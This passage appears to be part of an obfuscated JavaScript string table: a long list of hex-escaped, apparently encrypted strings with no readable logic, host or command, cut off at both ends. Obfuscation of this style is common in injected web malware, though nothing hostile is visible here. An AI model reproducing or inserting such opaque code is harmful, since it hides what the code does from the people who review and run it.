b\x6e\x70\x57\x36\x65\x57\x57\x37\x57\x53\x57\x36\x4c\x4c\x79\x4b\x4f\x66\x67\x43\x6f\x2b\x57\x50\x47\x45\x61\x75\x65\x6a\x57\x36\x42\x63\x52\x30\x4e\x63\x48\x43\x6f\x35\x77\x74\x38\x4b\x7a\x4e\x57\x6c\x57\x51\x69\x31\x72\x76\x46\x63\x47\x47','\x57\x51\x37\x63\x48\x53\x6b\x2b\x57\x50\x74\x63\x49\x71','\x6c\x38\x6f\x34\x65\x43\x6f\x4e\x45\x71','\x66\x57\x4e\x63\x48\x33\x58\x6b\x57\x35\x34\x42\x74\x71','\x57\x34\x5a\x63\x52\x43\x6b\x2f\x46\x6d\x6f\x51','\x57\x34\x42\x63\x51\x38\x6b\x50\x57\x34\x5a\x64\x50\x61','\x43\x43\x6b\x6e\x6f\x43\x6f\x45\x6f\x47','\x43\x6d\x6b\x46\x77\x65\x71\x35\x6f\x6d\x6b\x37\x57\x35\x43','\x6f\x49\x52\x63\x51\x4e\x6e\x54','\x64\x53\x6b\x63\x76\x74\x6c\x63\x53\x71','\x57\x52\x2f\x63\x4d\x6d\x6b\x48\x57\x37\x61\x64','\x73\x38\x6b\x6a\x7a\x53\x6f\x52\x78\x47','\x57\x51\x74\x64\x53\x57\x68\x64\x52\x43\x6f\x79','\x57\x35\x4c\x54\x7a\x59\x74\x63\x48\x49\x5a\x63\x4d\x5a\x58\x31\x57\x4f\x42\x64\x4b\x4e\x4a\x63\x4d\x6d\x6f\x31','\x57\x36\x31\x47\x72\x74\x37\x63\x50\x57','\x57\x36\x76\x42\x57\x35\x54\x71\x6a\x57','\x74\x38\x6b\x6b\x77\x43\x6f\x30\x78\x64\x4a\x63\x50\x4a\x57\x4a\x67\x62\x66\x53\x70\x30\x78\x63\x53\x6d\x6f\x67\x57\x34\x57\x6e\x57\x51\x71','\x6c\x6d\x6f\x38\x57\x36\x43','\x57\x34\x44\x62\x57\x36\x6c\x64\x50\x33\x57','\x76\x38\x6b\x7a\x65\x61\x31\x76\x6d\x48\x61\x63\x57\x37\x37\x63\x4b\x68\x72\x35','\x65\x47\x4a\x63\x48\x76\x7a\x69\x57\x35\x4f\x34\x74\x61\x42\x64\x4e\x6d\x6b\x4f\x6a\x6d\x6f\x44\x70\x61','\x76\x5a\x70\x64\x47\x38\x6f\x71\x42\x43\x6b\x74\x43\x53\x6f\x66','\x57\x36\x56\x64\x56\x43\x6b\x53\x57\x50\x64\x63\x4a\x57','\x57\x34\x58\x66\x57\x37\x56\x64\x53\x31\x5a\x64\x49\x38\x6b\x72\x7a\x43\x6f\x78\x57\x50\x62\x53','\x57\x34\x44\x34\x57\x51\x48\x35\x6b\x61','\x57\x52\x50\x44\x57\x50\x6e\x50\x62\x4e\x38\x48\x57\x35\x52\x63\x47\x61\x4e\x64\x54\x47\x4b','\x57\x50\x35\x78\x57\x51\x4f\x45\x6a\x61','\x78\x4d\x30\x68\x45\x71','\x75\x4c\x71\x7a\x71\x53\x6f\x6a','\x57\x34\x58\x71\x57\x34\x6a\x69\x6d\x4c\x61\x39','\x57\x51\x46\x64\x4f\x43\x6b\x30\x57\x51\x42\x63\x52\x47\x5a\x64\x56\x53\x6f\x62','\x65\x6d\x6f\x71\x63\x43\x6f\x43\x74\x57','\x57\x52\x78\x64\x4e\x48\x64\x63\x48\x4e\x71\x44','\x57\x36\x46\x63\x52\x6d\x6b\x4d\x46\x61','\x57\x52\x34\x56\x65\x71\x6d\x47','\x57\x37\x7a\x4c\x57\x50\x70\x64\x4d\x78\x46\x64\x4e\x67\x71','\x57\x34\x31\x6a\x44\x74\x74\x63\x47\x61','\x61\x6d\x6f\x78\x62\x43\x6b\x74\x57\x35\x79\x63\x57\x36\x58\x50','\x72\x53\x6f\x67\x67\x76\x5a\x63\x51\x4a\x4b\x37\x57\x35\x68\x63\x53\x57','\x57\x35\x35\x5a\x70\x4a\x52\x64\x50\x33\x34\x4e','\x57\x34\x2f\x63\x50\x43\x6b\x6f\x57\x34\x2f\x64\x4d\x71','\x57\x35\x4c\x77\x73\x65\x6c\x63\x4a\x47','\x57\x35\x70\x63\x4f\x6d\x6b\x4d\x57\x50\x56\x64\x47\x47','\x57\x34\x70\x63\x4e\x38\x6b\x72\x42\x6d\x6f\x31','\x6c\x53\x6f\x43\x6c\x6d\x6b\x34\x46\x47','\x57\x4f\x5a\x64\x48\x72\x46\x64\x4a\x38\x6f\x75','\x57\x37\x2f\x63\x4a\x66\x33\x63\x4b\x6d\x6b\x37\x57\x50\x39\x4d\x75\x6d\x6b\x38','\x57\x35\x68\x63\x4b\x53\x6b\x7a\x57\x36\x4c\x49\x71\x48\x6c\x63\x51\x4c\x46\x63\x52\x6d\x6f\x6b\x44\x6d\x6b\x43\x43\x53\x6f\x51\x57\x37\x76\x4f\x57\x50\x64\x64\x53\x38\x6b\x54\x57\x4f\x31\x61\x57\x50\x71\x44\x78\x48\x6a\x63\x57\x50\x71\x4d\x57\x51\x2f\x63\x50\x53\x6b\x72\x57\x34\x64\x64\x48\x75\x2f\x64\x47\x77\x2f\x64\x49\x68\x6d\x52\x75\x75\x42\x64\x4b\x38\x6b\x76\x78\x43\x6f\x35\x57\x34\x5a\x63\x4f\x57\x44\x56\x7a\x53\x6f\x64\x57\x51\x48\x72\x76\x74\x33\x64\x4f\x43\x6f\x35\x57\x36\x66\x2f\x57\x36\x4a\x64\x53\x49\x4b\x34\x70\x53\x6f\x4a\x57\x4f\x68\x63\x52\x53\x6b\x4d\x61\x6d\x6f\x75\x57\x51\x2f\x64\x4a\x71\x35\x5a\x57\x36\x65\x74\x7a\x71','\x57\x37\x68\x63\x53\x43\x6b\x32\x45\x53\x6f\x6d','\x78\x43\x6f\x69\x61\x61','\x6a\x43\x6b\x31\x57\x36\x62\x74\x57\x36\x43','\x42\x65\x70\x64\x4b\x38\x6f\x38\x71\x71','\x57\x4f\x62\x58\x6e\x64\x37\x63\x4f\x33\x75\x4c\x57\x51\x37\x63\x4d\x4b\x52\x64\x4d\x43\x6b\x79\x46\x4a\x70\x63\x55\x53\x6b\x6a\x57\x4f\x61','\x6d\x4e\x37\x64\x53\x38\x6f\x42\x45\x47','\x6c\x6d\x6f\x62\x6d\x38\x6f\x6d\x77\x61','\x6d\x43\x6b\x64\x41\x5a\x64\x63\x4c\x47','\x57\x52\x43\x6a\x70\x62\x4f\x64\x71\x71','\x57\x52\x5a\x63\x49\x30\x4a\x63\x56\x6d\x6b\x4e\x57\x50\x76\x65\x74\x43\x6b\x4a\x61\x43\x6f\x65\x6b\x5a\x6c\x64\x4a\x38\x6b\x76\x6b\x59\x30\x75\x57\x36\x68\x64\x55\x38\x6b\x48\x41\x43\x6f\x49\x57\x50\x47','\x77\x32\x75\x4d\x74\x43\x6f\x33','\x57\x52\x71\x61\x57\x52\x42\x63\x56\x61\x52\x63\x4a\x53\x6f\x59\x6b\x43\x6b\x77\x57\x34\x6d\x2f\x57\x4f\x4e\x64\x4b\x78\x6c\x64\x4f\x53\x6f\x6a\x6a\x76\x52\x64\x47\x43\x6f\x61\x6b\x6d\x6b\x33\x72\x6d\x6f\x5a\x78\x75\x34\x47\x57\x37\x4b','\x57\x34\x50\x48\x7a\x74\x4e\x63\x47\x61','\x70\x38\x6f\x43\x63\x38\x6f\x33\x77\x71','\x57\x52\x57\x69\x6f\x62\x53\x79','\x70\x38\x6b\x54\x57\x34\x44\x47\x68\x43\x6b\x7a\x41\x4b\x34','\x57\x52\x6e\x49\x57\x51\x4c\x59\x6c\x61','\x57\x36\x4c\x55\x74\x32\x70\x63\x53\x73\x6c\x63\x50\x57','\x6b\x43\x6b\x4f\x57\x37\x6a\x4d\x57\x36\x53','\x57\x37\x31\x6e\x57\x4f\x31\x2b\x64\x4e\x71\x37\x57\x36\x43','\x46\x6d\x6f\x76\x75\x58\x56\x63\x55\x57','\x57\x36\x2f\x64\x50\x43\x6b\x32\x57\x51\x74\x63\x53\x61','\x57\x37\x72\x48\x57\x51\x39\x59\x6e\x53\x6b\x71\x61\x71','\x44\x57\x37\x63\x4c\x73\x44\x4d','\x57\x35\x2f\x63\x53\x53\x6b\x44\x72\x38\x6f\x6f','\x71\x72\x6c\x63\x4d\x64\x53','\x57\x35\x6c\x64\x4c\x72\x46\x64\x4f\x38\x6f\x72\x71\x5a\x33\x63\x52\x57','\x57\x37\x7a\x75\x57\x35\x6d','\x57\x36\x6e\x31\x57\x51\x31\x43\x6e\x57','\x65\x38\x6b\x30\x6b\x53\x6f\x33\x57\x51\x34\x64','\x57\x52\x31\x63\x42\x43\x6b\x67','\x57\x35\x48\x35\x67\x49\x68\x64\x4e\x47','\x57\x37\x72\x46\x57\x34\x6e\x51\x6e\x77\x4f\x63\x57\x35\x64\x63\x48\x38\x6f\x78\x6b\x43\x6b\x72\x72\x4b\x53\x62\x57\x4f\x42\x63\x52\x71\x37\x63\x4b\x59\x37\x63\x48\x43\x6f\x41\x73\x38\x6b\x69\x7a\x57','\x76\x38\x6f\x59\x57\x36\x64\x63\x47\x59\x7a\x56\x76\x43\x6f\x77\x72\x38\x6f\x64\x57\x51\x61\x56\x66\x43\x6b\x55\x57\x36\x50\x56\x57\x52\x4e\x64\x4b\x53\x6f\x42','\x43\x59\x33\x64\x4f\x53\x6f\x34\x71\x47','\x76\x73\x74\x64\x4c\x61','\x57\x35\x6a\x6c\x57\x36\x6e\x6a\x64\x71','\x77\x6d\x6f\x6b\x45\x72\x34','\x57\x36\x6c\x63\x4c\x43\x6b\x58','\x57\x37\x66\x31\x73\x33\x74\x63\x4c\x71','\x57\x36\x4a\x63\x55\x53\x6b\x7a\x57\x4f\x38\x53\x69\x53\x6b\x34\x70\x6d\x6b\x4a','\x57\x37\x4e\x63\x55\x53\x6b\x66\x57\x50\x4e\x64\x49\x64\x6c\x64\x4e\x47','\x57\x37\x72\x2f\x57\x52\x4c\x34\x6a\x38\x6b\x71\x70\x33\x70\x63\x54\x38\x6f\x66\x57\x36\x42\x63\x4a\x47','\x57\x36\x56\x63\x4f\x43\x6b\x78\x57\x35\x2f\x64\x54\x61','\x57\x52\x69\x5a\x57\x35\x6a\x6a\x57\x35\x68\x63\x53\x57\x43','\x57\x35\x42\x63\x4a\x43\x6b\x75\x77\x53\x6f\x4e','\x41\x53\x6f\x6f\x6f\x30\x70\x63\x49\x47','\x43\x38\x6b\x4e\x63\x63\x6a\x71','\x57\x37\x66\x6f\x57\x35\x78\x64\x52\x4e\x57','\x57\x4f\x37\x64\x49\x58\x68\x63\x4d\x68\x79','\x41\x38\x6f\x79\x57\x34\x56\x63\x49\x61\x69','\x57\x50\x62\x71\x57\x37\x4e\x64\x52\x47\x46\x64\x4e\x43\x6b\x33\x45\x38\x6f\x61\x57\x4f\x50\x38\x57\x34\x5a\x64\x4e\x64\x52\x64\x52\x6d\x6f\x42\x70\x76\x79','\x57\x35\x53\x72\x67\x6d\x6b\x72\x79\x43\x6b\x79','\x76\x4b\x53\x4e\x78\x43\x6f\x53','\x57\x52\x69\x49\x6f\x71\x53\x31','\x57\x51\x64\x64\x4c\x72\x70\x63\x4f\x4e\x71\x7a\x57\x4f\x6a\x54','\x57\x51\x33\x64\x4c\x62\x4e\x63\x48\x4d\x57\x71','\x64\x43\x6b\x6a\x73\x58\x42\x63\x4b\x71','\x57\x34\x65\x68\x6f\x53\x6b\x70\x42\x43\x6b\x64\x57\x37\x76\x53\x71\x6d\x6f\x6a\x69\x6d\x6b\x72','\x57\x34\x44\x59\x63\x59\x33\x64\x51\x78\x69\x2b\x57\x51\x6c\x63\x4a\x65\x42\x64\x48\x6d\x6f\x42\x76\x4a\x4e\x63\x52\x53\x6b\x7a\x57\x50\x61','\x57\x35\x72\x54\x77\x59\x5a\x63\x4e\x57','\x57\x35\x33\x63\x48\x43\x6b\x4f\x57\x35\x2f\x63\x47\x38\x6b\x65\x76\x32\x74\x63\x56\x64\x4c\x45\x57\x37\x48\x68\x65\x53\x6b\x78\x57\x36\x70\x63\x55\x58\x4a\x63\x4a\x6d\x6b\x2f\x57\x4f\x2f\x63\x4a\x47\x30\x53\x66\x74\x38','\x57\x35\x54\x62\x57\x37\x78\x64\x54\x61','\x57\x37\x66\x31\x57\x37\x35\x65\x61\x71','\x57\x51\x72\x61\x7a\x43\x6b\x6e\x76\x57','\x65\x6d\x6f\x31\x57\x37\x4b\x53\x57\x35\x53','\x6e\x53\x6b\x33\x6c\x43\x6f\x45\x57\x52\x71','\x57\x36\x78\x63\x56\x38\x6b\x77\x71\x38\x6f\x4d','\x76\x43\x6b\x41\x66\x38\x6f\x61\x65\x61','\x76\x59\x46\x63\x55\x59\x39\x4c','\x57\x35\x6a\x70\x57\x37\x4e\x64\x52\x61','\x64\x43\x6b\x30\x46\x74\x65','\x73\x43\x6f\x67\x68\x4b\x56\x63\x51\x49\x71\x6f\x57\x35\x56\x63\x52\x72\x68\x63\x54\x47','\x57\x51\x47\x66\x43\x63\x50\x71\x57\x4f\x42\x64\x4c\x38\x6b\x46\x57\x36\x62\x69\x62\x38\x6b\x54','\x61\x38\x6b\x68\x65\x38\x6f\x2b\x66\x38\x6f\x58\x57\x52\x4f','\x65\x38\x6f\x58\x62\x6d\x6b\x4d\x44\x61','\x57\x34\x5a\x64\x47\x43\x6f\x32\x57\x4f\x2f\x63\x4d\x61','\x57\x34\x78\x63\x50\x53\x6b\x7a\x57\x4f\x6c\x64\x4d\x72\x64\x64\x48\x74\x43\x4a','\x57\x36\x78\x64\x52\x43\x6b\x32\x57\x51\x43','\x61\x38\x6f\x44\x68\x53\x6f\x54\x46\x57','\x57\x51\x44\x6e\x41\x38\x6b\x6d\x41\x38\x6b\x51\x64\x48\x72\x79\x57\x35\x52\x63\x4f\x38\x6b\x74\x68\x71','\x6e\x53\x6f\x4d\x66\x6d\x6b\x71\x76\x48\x4a\x64\x4a\x4d\x43\x65\x65\x53\x6f\x6e\x68\x30\x47','\x6c\x4c\x52\x64\x4b\x6d\x6f\x72','\x43\x6d\x6f\x6e\x64\x76\x56\x63\x52\x4e\x53\x35\x57\x35\x56\x63\x50\x48\x4e\x63\x51\x66\x33\x64\x4c\x71\x6a\x4d\x57\x50\x30\x41\x46\x4a\x4a\x63\x4b\x53\x6b\x63\x73\x6d\x6f\x4b\x64\x77\x78\x63\x52\x33\x4c\x32','\x57\x37\x35\x36\x57\x51\x35\x51\x64\x57','\x42\x43\x6f\x42\x6f\x65\x6c\x63\x47\x47','\x57\x52\x37\x63\x4e\x76\x2f\x63\x4b\x53\x6b\x47\x57\x50\x35\x43\x41\x38\x6b\x62\x70\x71','\x76\x43\x6b\x4d\x66\x58\x7a\x53','\x6f\x66\x37\x64\x48\x43\x6f\x43\x74\x6d\x6f\x38\x57\x51\x4e\x64\x55\x31\x53\x30\x41\x38\x6b\x76','\x46\x53\x6b\x31\x6e\x43\x6f\x31\x70\x47','\x44\x67\x56\x64\x50\x38\x6f\x72\x46\x53\x6b\x33\x57\x36\x5a\x63\x53\x4d\x31\x69\x6f\x43\x6b\x42\x74\x38\x6f\x38\x57\x35\x56\x63\x48\x62\x4e\x64\x49\x6d\x6b\x6e\x57\x52\x4b\x44\x57\x52\x50\x73\x57\x4f\x46\x64\x48\x61\x6d\x5a','\x41\x53\x6f\x46\x67\x75\x5a\x63\x4e\x61','\x57\x35\x65\x4a\x63\x6d\x6b\x53\x77\x61','\x75\x43\x6f\x50\x57\x36\x42\x63\x48\x73\x65','\x57\x51\x71\x51\x79\x53\x6b\x74\x70\x61','\x45\x6d\x6f\x68\x69\x30\x68\x63\x51\x71','\x45\x78\x5a\x64\x51\x6d\x6f\x7a\x7a\x43\x6b\x38\x57\x35\x37\x63\x53\x4c\x62\x6a\x6a\x6d\x6b\x53','\x6f\x6d\x6b\x6f\x57\x36\x44\x4c\x57\x34\x53\x73','\x57\x35\x78\x63\x48\x38\x6b\x77\x57\x34\x4a\x64\x56\x57','\x57\x4f\x43\x66\x57\x37\x48\x58\x57\x35\x69','\x57\x37\x66\x53\x57\x50\x52\x64\x49\x32\x46\x64\x47\x32\x71','\x57\x36\x6a\x71\x57\x36\x64\x64\x55\x66\x65','\x57\x4f\x76\x6a\x57\x50\x34\x4c\x66\x61','\x57\x50\x4a\x64\x53\x57\x64\x63\x54\x30\x4a\x64\x4e\x43\x6f\x61','\x57\x4f\x4f\x78\x57\x37\x39\x41\x57\x35\x61','\x57\x37\x72\x58\x57\x4f\x43\x6a\x57\x4f\x74\x64\x50\x71\x75\x72\x57\x51\x48\x6a\x57\x52\x71\x61','\x44\x6d\x6f\x63\x57\x36\x42\x63\x54\x61\x79','\x72\x6d\x6b\x64\x65\x64\x7a\x44\x6f\x5a\x69\x2f\x57\x37\x52\x63\x4c\x78\x7a\x55\x57\x52\x34','\x57\x35\x44\x74\x57\x35\x56\x64\x53\x30\x4a\x64\x48\x38\x6b\x2b\x42\x61','\x7a\x33\x56\x64\x50\x6d\x6f\x6d\x44\x43\x6b\x62\x57\x35\x52\x63\x53\x4d\x66\x70\x6b\x6d\x6b\x33\x76\x71','\x57\x37\x6a\x31\x57\x52\x62\x5a\x69\x71','\x57\x50\x4a\x63\x54\x31\x37\x64\x49\x6d\x6f\x52\x57\x37\x2f\x63\x4c\x47','\x57\x35\x57\x42\x64\x6d\x6b\x61\x41\x53\x6b\x31\x57\x36\x7a\x65\x71\x43\x6f\x7a\x6d\x47','\x57\x4f\x69\x69\x44\x57','\x57\x37\x6e\x77\x75\x68\x2f\x63\x55\x57','\x69\x38\x6b\x55\x57\x35\x31\x76\x57\x36\x65','\x72\x53\x6b\x79\x63\x59\x4c\x7a\x69\x73\x6d','\x57\x52\x44\x75\x43\x6d\x6b\x41\x41\x38\x6b\x76\x64\x57','\x57\x36\x6c\x63\x56\x43\x6b\x30\x42\x38\x6f\x72\x57\x34\x58\x30','\x6a\x43\x6b\x50\x57\x35\x76\x6e\x70\x53\x6b\x45\x7a\x66\x46\x64\x55\x47\x46\x64\x51\x5a\x6d','\x75\x66\x68\x64\x51\x38\x6b\x49\x57\x51\x74\x64\x50\x6d\x6f\x66\x57\x50\x43','\x57\x36\x57\x58\x57\x35\x48\x6c\x57\x50\x4e\x63\x52\x47\x79\x41\x57\x50\x31\x45\x57\x51\x48\x70\x57\x37\x44\x34\x57\x34\x2f\x63\x4c\x61\x79\x4a\x57\x36\x58\x59\x57\x4f\x31\x6f\x42\x53\x6f\x56\x73\x43\x6b\x5a\x57\x34\x30\x34','\x75\x38\x6b\x77\x63\x6d\x6f\x55\x63\x57','\x57\x4f\x37\x63\x49\x67\x42\x64\x47\x53\x6f\x44','\x6c\x4c\x37\x64\x47\x53\x6f\x72\x41\x6d\x6f\x4c\x57\x52\x57','\x6d\x43\x6b\x65\x6e\x43\x6f\x5a\x57\x50\x79','\x57\x36\x76\x32\x57\x4f\x58\x50\x6e\x53\x6b\x6e\x68\x68\x53','\x57\x35\x53\x79\x65\x6d\x6b\x68\x7a\x38\x6b\x5a\x57\x37\x48\x61\x71\x43\x6f\x6b\x6a\x61','\x57\x52\x4f\x65\x69\x47\x53\x70\x77\x61','\x57\x34\x34\x6b\x43\x38\x6b\x78\x65\x38\x6f\x44\x57\x50\x56\x64\x54\x47','\x45\x67\x2f\x64\x54\x38\x6f\x78\x41\x38\x6b\x5a\x57\x34\x56\x63\x54\x32\x54\x63','\x57\x50\x43\x66\x44\x6d\x6b\x62\x66\x43\x6f\x66\x57\x4f\x4f','\x57\x52\x70\x64\x4c\x62\x52\x63\x4a\x4d\x34\x44\x57\x52\x6a\x59\x43\x53\x6f\x49\x64\x57','\x57\x37\x69\x6f\x6b\x53\x6b\x51\x7a\x61','\x68\x4d\x38\x43\x44\x53\x6f\x4f\x57\x4f\x2f\x63\x53\x38\x6f\x4a\x6b\x53\x6b\x4b','\x57\x4f\x4b\x47\x79\x68\x7a\x78','\x57\x51\x2f\x63\x49\x30\x74\x63\x48\x57','\x57\x4f\x4c\x67\x57\x51\x4b\x63\x66\x71','\x57\x52\x4a\x63\x47\x4c\x78\x63\x4b\x6d\x6b\x37','\x73\x6d\x6f\x66\x62\x75\x52\x63\x4f\x73\x69\x66\x57\x35\x68\x63\x51\x62\x4e\x63\x52\x65\x57','\x64\x38\x6b\x2b\x6e\x53\x6b\x2b\x57\x51\x4b\x6f\x57\x34\x4b\x31\x6f\x4a\x4f','\x57\x51\x48\x6b\x57\x4f\x53\x76\x62\x61','\x45\x62\x37\x64\x4f\x38\x6f\x75\x71\x47','\x57\x4f\x5a\x63\x4c\x43\x6b\x65\x57\x37\x79\x30\x72\x64\x46\x63\x50\x75\x64\x63\x55\x53\x6b\x70','\x64\x6d\x6b\x35\x6b\x38\x6f\x4e','\x57\x51\x2f\x63\x4a\x30\x37\x63\x4c\x6d\x6b\x31\x57\x4f\x38','\x57\x37\x70\x63\x4e\x53\x6b\x32\x57\x50\x5a\x64\x4a\x61','\x61\x43\x6f\x44\x68\x53\x6b\x67\x57\x35\x57\x6a','\x57\x51\x58\x6a\x57\x52\x6e\x6c\x6d\x71','\x68\x43\x6f\x58\x57\x37\x4b\x5a\x57\x37\x64\x64\x51\x38\x6b\x72\x6f\x31\x68\x64\x52\x71','\x57\x4f\x74\x64\x4c\x72\x52\x64\x51\x53\x6f\x54\x75\x5a\x6c\x63\x54\x43\x6f\x37\x77\x53\x6f\x41\x57\x52\x71','\x57\x50\x37\x63\x54\x76\x75','\x66\x75\x74\x64\x54\x38\x6b\x49\x57\x51\x46\x64\x50\x43\x6f\x2f\x57\x4f\x57','\x57\x4f\x4a\x63\x47\x38\x6b\x6b\x57\x50\x37\x63\x4c\x6d\x6b\x62\x71\x68\x69','\x6c\x53\x6f\x71\x6b\x53\x6b\x38\x73\x61','\x57\x36\x6c\x63\x49\x53\x6b\x54\x57\x35\x4a\x64\x54\x43\x6b\x4c\x57\x52\x34','\x57\x35\x72\x4d\x65\x57\x4e\x64\x49\x57','\x74\x43\x6b\x61\x77\x6d\x6f\x45\x73\x74\x68\x64\x50\x63\x30\x38\x67\x76\x4f','\x65\x4c\x33\x64\x51\x43\x6b\x4a','\x57\x52\x48\x6d\x57\x50\x65\x6b\x6a\x6d\x6f\x64\x57\x52\x69','\x42\x43\x6f\x71\x57\x35\x70\x63\x4f\x72\x71','\x57\x36\x6a\x31\x57\x52\x7a\x35\x69\x43\x6b\x31\x62\x33\x33\x63\x56\x43\x6f\x65\x57\x36\x70\x63\x4e\x30\x65','\x6d\x4d\x33\x64\x51\x43\x6f\x46\x79\x53\x6b\x31\x57\x35\x52\x63\x4c\x32\x44\x64\x6d\x47','\x67\x38\x6f\x7a\x61\x33\x4f','\x57\x51\x31\x41\x57\x50\x57\x4f\x6e\x43\x6f\x64\x57\x51\x37\x63\x4b\x78\x43\x2b\x57\x50\x31\x33\x57\x34\x39\x45\x57\x4f\x4b\x63','\x64\x6d\x6b\x59\x6e\x53\x6f\x2f\x57\x52\x79\x68\x57\x36\x61\x38\x70\x63\x6e\x67\x57\x50\x33\x64\x4d\x71','\x57\x51\x6d\x68\x6a\x62\x53\x6a','\x57\x50\x4a\x63\x54\x66\x2f\x64\x4d\x6d\x6f\x56\x57\x37\x47','\x57\x51\x74\x63\x48\x66\x74\x64\x49\x6d\x6f\x64\x57\x36\x70\x63\x48\x53\x6f\x76\x57\x35\x7a\x66','\x76\x30\x6c\x64\x4b\x38\x6f\x46\x73\x71','\x57\x50\x2f\x64\x52\x71\x4a\x63\x56\x76\x37\x64\x4f\x6d\x6f\x42\x57\x52\x4a\x64\x4a\x53\x6b\x44\x6f\x38\x6f\x66\x57\x51\x30','\x57\x37\x48\x32\x66\x58\x56\x64\x48\x61','\x57\x51\x37\x64\x54\x71\x33\x63\x4b\x68\x4f','\x57\x36\x64\x64\x50\x43\x6b\x30\x57\x51\x38','\x57\x34\x74\x64\x49\x53\x6b\x62\x57\x4f\x74\x63\x55\x71','\x75\x43\x6f\x4c\x57\x36\x5a\x63\x47\x49\x6e\x4a\x79\x53\x6f\x74\x73\x43\x6f\x45\x57\x37\x34','\x6a\x43\x6b\x4c\x65\x43\x6f\x61\x57\x52\x47','\x57\x4f\x74\x64\x52\x58\x33\x63\x55\x4b\x6c\x64\x50\x38\x6f\x43','\x72\x47\x2f\x63\x47\x49\x30','\x72\x6d\x6f\x7a\x67\x65\x42\x63\x4f\x64\x47\x2b','\x6c\x4b\x4e\x64\x49\x38\x6f\x61\x45\x43\x6f\x4d\x57\x52\x2f\x64\x55\x57','\x57\x37\x5a\x63\x4b\x66\x56\x63\x50\x53\x6b\x43\x62\x4e\x70\x64\x55\x38\x6b\x56\x65\x38\x6b\x6f\x57\x36\x33\x63\x4a\x43\x6f\x58\x6a\x43\x6b\x46\x57\x36\x70\x63\x56\x31\x53\x6a\x45\x43\x6b\x4f\x6e\x59\x33\x63\x4d\x62\x56\x63\x4f\x78\x64\x64\x54\x6d\x6f\x53\x57\x51\x44\x73\x57\x34\x70\x64\x55\x43\x6b\x58\x57\x37\x37\x64\x52\x6d\x6b\x68\x6e\x53\x6f\x57\x57\x51\x39\x44\x46\x47\x4a\x64\x53\x53\x6b\x38\x43\x6d\x6f\x68\x57\x50\x46\x64\x47\x4c\x5a\x64\x4d\x43\x6f\x48\x45\x4d\x4f\x75\x57\x37\x33\x63\x4a\x53\x6f\x76\x42\x68\x6c\x63\x51\x53\x6b\x32\x71\x57\x47\x42\x44\x62\x43\x33\x57\x36\x6c\x64\x49\x53\x6f\x7a\x57\x36\x39\x4b\x77\x6d\x6f\x56\x57\x4f\x48\x4c\x43\x4a\x64\x63\x4d\x38\x6b\x54\x57\x34\x71\x64\x6d\x6d\x6b\x33\x74\x75\x47\x4a\x6a\x38\x6b\x79\x63\x6d\x6b\x39\x57\x37\x44\x5a\x57\x37\x6c\x63\x52\x74\x5a\x64\x47\x31\x6e\x7a\x57\x52\x37\x64\x4d\x53\x6f\x36\x6e\x43\x6f\x71\x74\x30\x2f\x64\x4b\x38\x6f\x4b\x57\x36\x52\x63\x52\x6d\x6f\x31\x57\x35\x6a\x75\x57\x34\x74\x63\x55\x6d\x6f\x39\x68\x72\x70\x64\x55\x4d\x54\x7a\x78\x71\x35\x67\x57\x34\x4a\x63\x4c\x43\x6b\x79\x63\x58\x78\x63\x4d\x6d\x6f\x53\x68\x4e\x7a\x52\x76\x75\x69\x38\x57\x50\x74\x63\x4b\x38\x6b\x2f\x57\x35\x52\x63\x4e\x38\x6b\x54\x57\x4f\x54\x71\x43\x63\x2f\x64\x4b\x68\x71\x42\x74\x62\x4a\x64\x51\x4e\x4a\x63\x4f\x53\x6f\x52\x7a\x53\x6f\x48\x69\x33\x44\x45\x57\x34\x57\x71\x57\x36\x4e\x64\x52\x64\x64\x64\x56\x43\x6f\x38\x42\x53\x6b\x74\x57\x35\x37\x64\x54\x43\x6f\x41\x6b\x73\x5a\x63\x53\x74\x30\x66\x57\x34\x33\x64\x50\x53\x6b\x35\x57\x4f\x56\x64\x55\x43\x6b\x6d\x76\x31\x50\x77\x6a\x38\x6f\x36\x57\x51\x61\x33\x70\x76\x5a\x64\x4b\x53\x6b\x6d\x79\x6d\x6b\x34\x57\x4f\x4a\x64\x4a\x43\x6b\x50\x57\x37\x4a\x63\x4f\x38\x6b\x71\x57\x50\x78\x64\x54\x53\x6f\x37\x57\x52\x4f\x4e\x57\x36\x65\x33\x57\x50\x47\x73\x41\x4e\x33\x63\x51\x32\x70\x63\x53\x43\x6b\x58\x57\x50\x42\x63\x48\x77\x72\x77\x44\x38\x6f\x7a\x72\x38\x6f\x2f\x57\x35\x57\x61\x46\x6d\x6f\x6d\x72\x47\x58\x36\x57\x4f\x52\x64\x48\x6d\x6f\x37\x57\x4f\x72\x56\x57\x52\x35\x37\x7a\x73\x66\x37\x57\x4f\x2f\x64\x4b\x72\x52\x64\x47\x78\x42\x64\x56\x32\x33\x64\x52\x43\x6b\x44\x6a\x47\x70\x64\x4e\x66\x72\x6b\x67\x6d\x6b\x4c\x57\x36\x37\x63\x47\x38\x6b\x2f\x57\x4f\x4f\x75\x66\x58\x57\x38\x41\x38\x6f\x71\x57\x52\x42\x63\x4f\x53\x6b\x67\x57\x4f\x76\x6b\x66\x64\x68\x63\x51\x6d\x6b\x35\x61\x6d\x6f\x5a\x57\x34\x76\x48\x70\x59\x50\x45\x57\x4f\x64\x64\x53\x43\x6b\x30\x79\x61\x68\x63\x4b\x78\x37\x63\x4d\x49\x78\x63\x4f\x6d\x6b\x6a\x77\x53\x6f\x63\x57\x50\x62\x6f\x57\x4f\x30\x35\x75\x48\x4a\x64\x53\x31\x47\x54\x62\x47\x54\x45\x57\x4f\x2f\x63\x49\x64\x74\x63\x51\x4c\x68\x64\x51\x6d\x6f\x73\x69\x38\x6f\x33\x57\x37\x56\x64\x48\x53\x6f\x70\x41\x4e\x37\x64\x54\x72\x4c\x54\x68\x47\x64\x64\x48\x6d\x6b\x76\x44\x53\x6b\x6a\x61\x6d\x6b\x6d\x6d\x6d\x6f\x79\x57\x4f\x33\x64\x4a\x78\x33\x63\x4c\x38\x6f\x35\x57\x34\x6c\x63\x55\x31\x61\x2f\x57\x37\x62\x61\x57\x4f\x2f\x63\x48\x73\x75\x63\x6b\x62\x33\x64\x48\x43\x6f\x57\x57\x35\x6c\x63\x53\x43\x6f\x51\x57\x36\x4a\x63\x52\x4d\x39\x6b\x57\x36\x47\x2b\x6f\x53\x6b\x66\x57\x34\x75\x47\x57\x4f\x71\x6f\x68\x53\x6b\x53\x57\x37\x7a\x6d\x57\x51\x38\x62\x57\x37\x6a\x56\x57\x4f\x58\x2f\x77\x74\x38\x4d\x6d\x6d\x6f\x48\x57\x35\x52\x64\x53\x59\x65\x39\x6f\x75\x72\x33\x6c\x38\x6f\x35\x6b\x6d\x6f\x4